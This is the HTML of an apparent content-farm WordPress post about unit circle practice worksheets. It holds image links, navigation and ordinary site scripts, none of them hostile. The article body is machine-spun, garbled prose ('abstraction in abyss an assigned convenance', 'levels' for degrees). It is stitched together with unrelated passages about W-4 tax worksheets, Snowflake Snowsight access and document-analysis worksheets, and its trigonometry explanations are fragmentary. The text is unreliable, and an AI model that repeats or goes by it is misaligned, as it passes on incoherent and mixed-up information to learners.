28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-125674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125674"><a href="https://www.e-streetlight.com/">Home</a></li>
<li id="menu-item-125675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125675"><a href="https://www.e-streetlight.com/contact/">Contact</a></li>
<li id="menu-item-125676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125676"><a href="https://www.e-streetlight.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-125677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125677"><a href="https://www.e-streetlight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-125678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125678"><a href="https://www.e-streetlight.com/terms-of-use/">Terms of Use</a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.e-streetlight.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-90731" class="pb-article pb-singular post-90731 post type-post status-publish format-standard hentry category-uncategorized category-worksheet-1 category-worksheet-templates">
	
	<header class="entry-header">
	<h1 class="entry-title">Unit Circle Practice Worksheet</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.e-streetlight.com/unit-circle-practice-worksheet__trashed/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-01-10T16:00:00+00:00">January 10, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.e-streetlight.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p><b>Unit Circle Practice Worksheet.</b>  No fractional acclaim will be given; unreviewed or abridged forms might be alternate for completion. Free Angles And Radians Of A Unit Circle &#8211; PDF | 437KB | 1 Page circle unit angles radians decimals chart values pdf calendar june. The trigonometric functions for the angles within the unit circle can be memorized and recalled using a set of rules. The W-4 type permits the worker to pick an exemption stage to cut back the tax factoring , or specify an extra quantity above the usual amount .</p>
<p>Displaying all worksheets associated to &#8211; Unit Circle Practice. This is doubtless certainly one of the useful trigonometric identities. For the unit circle, the hypotenuse is always 1, so the square of the hypotenuse can be 1.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/81/51/a3/8151a32761be5bcebb7cf0c4680599f5.jpg" width="559px" alt="Unit Circle Practice Worksheet"/></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>You can &#038; obtain or print utilizing the browser doc reader choices. If the radius is a length of 1, then that implies that each Reference Triangle that we create has a hypotenuse of 1, which makes it so much simpler to compare one angle to a different.</p>
<h2>Degrees And Coordinates On The Unit Circle</h2>
<p>The Pythagorean Theorem says that adding the square of both aspect is equal to the square of the hypotenuse for a right-angle triangle. Displaying high eight worksheets discovered for &#8211; Unit Circle Practice. And after you realize your Radian Measures, all we have to do is learn an amazing technique referred to as the Left-Hand Trick that is going to allow you to find every coordinate rapidly and simply.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.digitallycredible.com/wp-content/uploads/2019/03/printable-blank-unit-circle.png" width="558px" alt="Unit Circle Practice Worksheet"/></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p>If you want to have all of these amazing photographs regarding Unit Circle Practice Worksheet, press hold link to obtain the pics to your laptop. They’re ready for switch, If you’d rather and need to get it, click keep image in the web web page, and it will be instantly downloaded to your desktop computer.</p>
<h3>Unit Circle Worksheet And Answer Key</h3>
<p>Use these worksheets — for photos, written paperwork, artifacts, posters, maps, cartoons, films, and sound recordings — to teach your faculty students the strategy of doc analysis. In accounting, a worksheet typically refers to a free leaf piece of stationery from a columnar pad, versus one which has been bound right right into a bodily ledger guide. From this, the time period was extended to designate a single, two-dimensional array of data within a computerized spreadsheet program.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smithfieldjustice.com/wp-content/uploads/2020/02/unit-circle-practice-worksheet-26.jpg" width="559px" alt="Unit Circle Practice Worksheet"/></p>
<p>For anniversary unit, you settle for and abstraction in abyss an assigned convenance listed in one of many two account guides for the accordant unit, and analyze entry amid that assigned Asian convenance and a circadian convenance you actualize for yourself. Based on this all-embracing exploration, you afresh admonish the accumulation declared in the abreast book for the Application Exercise acclamation your referred to as Asian practice.</p>
<h3>Unit Circle Apply Activity Trigonometry</h3>
<p>In other words, the Unit Circle is nothing more than a circle with a bunch of Special Right Triangles. Well, the Unit Circle, in accordance with RegentsPrep, is a circle with a radius of one unit, centered on the origin.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/81/51/a3/8151a32761be5bcebb7cf0c4680599f5.jpg" width="557px" alt="Unit Circle Practice Worksheet"/></p>
<p>Use the Left-Hand Trick to search out the coordinates of each angle. Enrolling in a course allows you to earn progress by passing quizzes and exams. You will obtain your score and answers at the finish.</p>
<h2>The Unit Circle Practice Guide Activity</h2>
<p>The printable unit circle worksheets are supposed to supply highschool practice in utilizing &#8230; Values of six trigonometric ratios by making use of the measure of the angle encompassed by the terminal side on the unit circle. Instantly validate with the reply keys supplied.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/unit-circle-practice-worksheet-inspirational-blank-unit-circle-chart-google-search-trig-of-unit-circle-practice-worksheet.jpg" width="551px" alt="Unit Circle Practice Worksheet"/></p>
<p>Before you print this worksheet you can modify it to your liking using the settings below. You can modify it to suit your wants before you download. Eventually, college students will internalize the process and be in a position to undergo these four steps on their very own each time they encounter a serious supply doc.</p>
<h2>Energy Supply Troubleshooting Pdf</h2>
<p>Now, I agree that will sound scary, however the cool thing about what I’m about to level out you is that you don’t have to attract triangles anymore and even have to create ratios to search out side lengths. As a member, you&#8217;ll additionally get limitless access to over 84,000 lessons in math, English, science, historical past, and more. Plus, get apply tests, quizzes, and personalized teaching that will help you succeed.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/d3/b0/ab/d3b0ab46e423f12620b32b3fe956a532.jpg" width="553px" alt="Unit Circle Practice Worksheet"/></p>
<p>And the unit circle is divided into 4 quadrants at angles of π/2, π. The learner will graph and consider trigonometric and inverse trigonometric capabilities and clear up application problems involving angles and triangles Chapter 4 trigonometric features 4.2 answers.</p>
<p>In these web page, we together with have number of images out there. Such as png, jpg, animate gifs, pic artwork, emblem, black and white, clear, etc.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/unit-circle-practice-worksheet-inspirational-unit-circle-quiz-worksheet-calendar-june-of-unit-circle-practice-worksheet.png" width="552px" alt="Unit Circle Practice Worksheet"/></p>
<p>Using the unit circle, the sine of an angle equals the y -value of the endpoint on the unit circle of an arc of length whereas the cosine of an angle equals the x -value of the endpoint.. Additionally, as Khan Academy properly states, the Unit Circle helps us to define sine, cosine and tangent capabilities for all actual numbers, and these ratios be used even with circles bigger or smaller than a radius of 1. Determine the values of six trigonometric ratios by making use of the measure of the angle encompassed by the terminal side on the unit circle.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smithfieldjustice.com/wp-content/uploads/2020/02/unit-circle-practice-worksheet-25.jpg" width="551px" alt="Unit Circle Practice Worksheet"/></p>
<p>Saved worksheets usually are not accessible exterior of the Snowflake web interface. Snowsight is enabled by default for account administrators (i.e. users with ACCOUNTADMIN role) solely. To enable Snowsight for all roles, an account administrator should log into the new net interface and explicitly allow assist.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.digitallycredible.com/wp-content/uploads/2019/03/unit-circle-chart-blank-768x767.png" width="555px" alt="Unit Circle Practice Worksheet"/></p>
<p>No extra getting pissed off when asked to evaluate or memorize every coordinate. Members have exclusive services to obtain a person worksheet, or a whole level.</p>
<p>Answers for each line must be the identical for both students. This permits college students to self-check and discuss errors and procedures. Reiterate the idea of the unit circle with this set of pdf worksheets.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/unit-circle-practice-worksheet-awesome-printable-blank-unit-circle-worksheet-template-pdf-of-unit-circle-practice-worksheet.png" width="550px" alt="Unit Circle Practice Worksheet"/></p>
<p>Keenly observe the unit circle diagram, use the angle measures to determine out the corresponding coordinates and full the unit circle. Students will follow evaluating the sine, cosine, and tangent of an angle on the unit circle on this self-check exercise that allows for scholar motion. This follow is for college students starting to make use of the Unit Circle to find actual values of sine, cosine, and tangent.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.digitallycredible.com/wp-content/uploads/2019/03/blank-unit-circle-pdf-850x822.png" width="554px" alt="Unit Circle Practice Worksheet"/></p>
<p>To enable Snowsight for all roles, an account administrator should log into the mannequin new internet interface and explicitly enable assist. Add worksheet to actually certainly one of your lists beneath, or create a brand new one. These are genuinely thought-provoking and range from ideas for discussion to sensible actions similar to designing worksheets, assessing compositions, and so forth.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.mathworksheetsgo.com/sheets/trigonometry/periodic-functions/images/unit-circle/unit-circle-worksheet-model-problem1.png" width="556px" alt="Unit Circle Practice Worksheet"/></p>
<p>You will then want to apply a sure trigonometric &#8230;. You can modify the printable worksheet to your liking before downloading.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smithfieldjustice.com/wp-content/uploads/2020/02/unit-circle-practice-worksheet-25.jpg" width="556px" alt="Unit Circle Practice Worksheet"/></p>
<p>In trigonometry, the unit circle is beneficial to find the values of the trigonometric ratios sine, cosine, and tangent. The unit circle represents a complete angle of 2π radians.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.digitallycredible.com/wp-content/uploads/2019/03/unit-circle-chart-blank.png" width="552px" alt="Unit Circle Practice Worksheet"/></p>
<p>Rather than incorporating the calculations into the first  sort, they’re often offloaded on a separate worksheet. But, the Unit Circle is greater than just a circle with a radius of 1; it&#8217;s house to some very particular triangles. These problems will give you a particular value from the unit circle.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/unit-circle-practice-worksheet-inspirational-great-warm-up-for-my-geometry-students-during-our-circles-of-unit-circle-practice-worksheet.jpg" width="551px" alt="Unit Circle Practice Worksheet"/></p>
<p>The backside quantity in every worksheet is used to fill out two if the lines within the main W4 type. The main type is filed with the employer, and the worksheets are discarded or held by the worker. Many tax varieties require difficult calculations and table references to calculate a key worth, or would possibly require supplemental information that is only related in some circumstances.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.onlinemathlearning.com/image-files/555x527xunitcircle.jpg.pagespeed.ic.3VlxyrVZvQ.jpg" width="550px" alt="Unit Circle Practice Worksheet"/></p>
<p>Using the unit circle, discover the measure of the angle fashioned by the terminal side and represent it as levels or radians. Using this quiz and hooked up worksheet, you can evaluate how properly you perceive sine and cosine.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/9a/b8/d4/9ab8d42a47b3d3f7b08733394f721667.jpg" width="550px" alt="Unit Circle Practice Worksheet"/></p>
<p>The quiz will assess your understanding of concepts like adjacent and hypotenuse. Students will apply working with the unit circle, in levels, radians, and fixing for angles. This is a free printable worksheet in PDF format and holds a printable version of the quiz Unit Circle Practice.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/11/bb/55/11bb55ea43110807af163d4ed8689cb6.jpg" width="551px" alt="Unit Circle Practice Worksheet"/></p>
<p>Find the Values of the Six Trigonometric Functions Using Unit Circle. The unit circle is algebraically represented by the second-degree equation with two variables x and y.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://chessmuseum.org/wp-content/uploads/2019/10/unit-circle-practice-worksheet-inspirational-geometry-remembering-the-pi-angles-mathematics-stack-of-unit-circle-practice-worksheet.gif" width="555px" alt="Unit Circle Practice Worksheet"/></p>
<p>Saved worksheets aren’t accessible outdoors of the Snowflake internet interface. Snowsight is enabled by default for account administrators (i.e. users with ACCOUNTADMIN role) solely.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://mychaume.com/wp-content/uploads/148-best-trigonometry-images-on-pinterest-image-below-unit-circle-worksheet-of-unit-circle-worksheet.jpg" width="556px" alt="Unit Circle Practice Worksheet"/></p>
<p>These two-part worksheets for high school provide exercises to find out the precise worth of a selected trigonometric ratio given as levels in Part-A and radians in Part-B utilizing the unit circle. Familiarize college students with the unit circle by using these worksheets.</p>
<p>Radians degrees worksheet angle measurement chessmuseum aircraft math. Free Angles And Radians Of A Unit Circle &#8211; PDF | 437KB | 1 Page circle unit angles radians decimals chart values pdf calendar june. The trigonometric features for the angles in the unit circle could be memorized and recalled utilizing a algorithm.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/ab/e3/d2/abe3d2e6060ed5d3751e436ddbb59fd7.jpg" width="550px" alt="Unit Circle Practice Worksheet"/></p>
<p>We hope the worksheet and reference sheet come in handy for you or your learners. Memorizing these common values makes for a priceless tool for any mathematician. From trig to geometry and calculus, these values will come in useful many occasions over.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "Unit Circle Practice Worksheet"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/integer-word-problems-worksheet__trashed/" rel="bookmark">Integer Word Problems Worksheet</a></h4><p>Integer Word Problems Worksheet. These worksheets explore all the various kinds of issues in all the assorted topics under the heading of Integers in detail for the good factor about students. The speed at which they work in the consolation of their house massively varies from the pace required to try the complete questionnaire in...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/newton-laws-worksheet-answers/" rel="bookmark">Newton Laws Worksheet Answers</a></h4><p>Newton Laws Worksheet Answers. In order to read or download newtons second legislation reply key ebook, you have to create a FREE account. Find the acceleration of the blocks and the stress within the string by way of m1,m2,andg.m1,m2,andg. ACEG - If an object has a net pressure upon it, then it is accelerating. This...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/balancing-chemical-equation-worksheet__trashed/" rel="bookmark">Balancing Chemical Equation Worksheet</a></h4><p>Balancing Chemical Equation Worksheet. And let’s be sincere, all of us have been there sooner or later in our lives. By doing this, they totally change the formulation. At some level or one other, you might have definitely puzzled how are these coefficients be used while balancing the equation. The question arises ‘How can I...</p></div><div class="entry-related-post"><h4><a href="https://www.e-streetlight.com/multiplying-polynomials-worksheet-answers__trashed/" rel="bookmark">Multiplying Polynomials Worksheet Answers</a></h4><p>Multiplying Polynomials Worksheet Answers. These worksheets are used in grade 10 math. We know that Binomial has 2 phrases. Some polynomials have particular names, based mostly on the variety of phrases. - What I wanna do in this video is work out a quantity of methods to specific the world of the complete large rectangle,...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.e-streetlight.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://www.e-streetlight.com/category/worksheet-1/" rel="category tag">Worksheet 1</a>, <a href="https://www.e-streetlight.com/category/worksheet-templates/" rel="category tag">Worksheet Templates</a>			</span><!-- .cat-links -->
			</article><!-- #post-90731 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.e-streetlight.com/ratio-and-proportion-worksheet__trashed/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Ratio And Proportion Worksheet</span></a></div><div class="nav-next"><a href="https://www.e-streetlight.com/pythagoras-theorem-worksheet-pdf__trashed/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Pythagoras Theorem Worksheet Pdf</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.e-streetlight.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.e-streetlight.com/states-of-matter-worksheet__trashed/">States Of Matter Worksheet</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/the-constitution-worksheet-answers__trashed/">The Constitution Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/factoring-quadratic-expressions-worksheet-answers__trashed/">Factoring Quadratic Expressions Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/factoring-x2-bx-c-worksheet/">Factoring X2 Bx C Worksheet</a>
									</li>
											<li>
					<a href="https://www.e-streetlight.com/law-of-sines-worksheet__trashed/">Law Of Sines Worksheet</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary-left -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2025 E-streetlight.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pressbook\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.e-streetlight.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/script.min.js?ver=2.1.3" id="pressbook-script-js"></script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1.5.1" id="resize-observer-polyfill-js"></script>
<script src="https://www.e-streetlight.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1.1.1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3e259159c1c464a91bea372c4312413","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
